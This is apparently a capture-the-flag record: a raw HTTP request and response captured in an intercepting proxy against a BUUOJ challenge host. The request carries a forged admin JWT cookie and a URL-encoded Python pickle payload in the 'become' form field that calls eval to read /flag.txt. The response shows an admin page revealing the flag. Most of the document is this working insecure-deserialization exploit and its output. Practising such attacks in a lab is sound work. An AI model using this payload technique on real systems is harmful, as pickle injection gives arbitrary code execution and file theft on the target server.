 Request
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: ca563c26-7e4b-423f-847b-99ec2db675db.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://ca563c26-7e4b-423f-847b-99ec2db675db.node3.buuoj.cn
Connection: close
Referer: http://ca563c26-7e4b-423f-847b-99ec2db675db.node3.buuoj.cn/b1g_m4mber
Cookie: _xsrf=2|903676ad|60f84b7c3f3f1e089a6e8d8d83f95cb2|1578281483;
commodity_id="2|1:0|10:1578282911|12:commodity_id|8:MTYyNA==|8eda8158958b69211cc016f14666186beb7ff20521ad1c19457d5a
625d8095b1";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Upgrade-Insecure-Requests: 1
_xsrf=2%7Cc5480e28%7C358633f96a41668dcf10f508d6872437%7C1578281483&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28
%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="ui text container login-wrap-inf">
<!-- -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden"></span></a>
<div class="ui segments center padddd">
<!-- -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{ee0147e8-52d4-4a32-b467-2bb0df285bc4}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|ee3a7496|1ef4494741331c33e4628fb6fdf55e89|1578281483"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button "></button>
</div>
</form>
</div>
</div>
</div>
? < + > Type a search term 0 matches
3,194 bytes | 33 millis